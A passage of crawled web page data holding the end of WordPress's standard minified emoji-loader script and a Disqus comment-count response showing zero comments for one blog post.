t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=33730%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D33730
body_size: 280
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"33730 https:\/\/allouttabubblegum.com\/?p=33730","comments":0}]});
}